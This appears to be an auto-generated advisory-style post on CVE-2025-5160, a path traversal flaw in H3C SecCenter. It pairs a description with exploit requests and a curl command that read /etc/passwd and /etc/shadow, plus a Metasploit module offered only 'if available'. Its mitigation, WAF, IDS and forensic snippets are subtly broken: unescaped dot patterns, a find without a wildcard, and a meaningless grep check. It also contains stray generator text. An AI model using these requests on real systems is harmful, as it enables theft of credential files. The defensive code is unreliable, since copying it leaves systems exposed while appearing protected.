Listen to this Post
How CVE-2025-5160 Works
The vulnerability exists in the `/packetCaptureStrategy/download` endpoint of H3C SecCenter SMP-E1114P02 (up to version 20250513). The `Name` parameter is improperly sanitized, allowing attackers to perform path traversal attacks. By manipulating this parameter, an attacker can access arbitrary files outside the intended directory, potentially exposing sensitive system files. The attack is remotely exploitable with low complexity, requiring only a single HTTP request. The lack of input validation and proper path sanitization enables this exploit. Publicly disclosed PoCs demonstrate how to abuse this flaw, increasing the risk of widespread exploitation.
DailyCVE Form
Platform: H3C SecCenter
Version: SMP-E1114P02 (≤20250513)
Vulnerability: Path Traversal
Severity: Medium (CVSS 5.3)
Date: 06/03/2025
Prediction: Patch expected by 07/15/2025
What Undercode Say:
Exploitation:
1. Craft malicious HTTP request:
GET /packetCaptureStrategy/download?Name=../../../../etc/passwd HTTP/1.1 Host: <target_IP>
2. Automate with curl:
curl -X GET "http://<target_IP>/packetCaptureStrategy/download?Name=../../../../etc/shadow"
3. Metasploit module (if available):
use auxiliary/scanner/http/h3c_path_traversal set RHOSTS <target_IP> run
Mitigation:
1. Input validation:
import os
def sanitize_path(input_path):
base_dir = "/var/www/secured/"
abs_path = os.path.abspath(os.path.join(base_dir, input_path))
if not abs_path.startswith(base_dir):
raise ValueError("Path traversal attempt")
return abs_path
2. WAF rules:
location ~ /packetCaptureStrategy/download {
if ($args ~ "../") {
return 403;
}
}
3. Patch verification:
grep -r "Name=" /var/www/h3c_seccenter/
Detection:
1. Log monitoring:
tail -f /var/log/nginx/access.log | grep "../"
2. IDS signature:
alert http any any -> any any (msg:"H3C Path Traversal Attempt"; flow:to_server; content:"Name="; nocase; pcre:"/..\//"; sid:1005160;)
Post-Exploit Analysis:
1. Check accessed files:
find / -name ".bak" -mtime -1
2. Audit user activity:
lastlog | grep -v "Never"
No additional commentary beyond the specified rules.
Sources:
Reported By: nvd.nist.gov
Extra Source Hub:
Undercode

